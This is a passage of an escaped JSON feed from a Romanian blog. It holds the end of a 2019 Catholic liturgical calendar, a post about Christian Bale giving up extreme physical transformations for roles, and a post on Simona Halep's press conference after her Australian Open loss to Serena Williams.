valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = 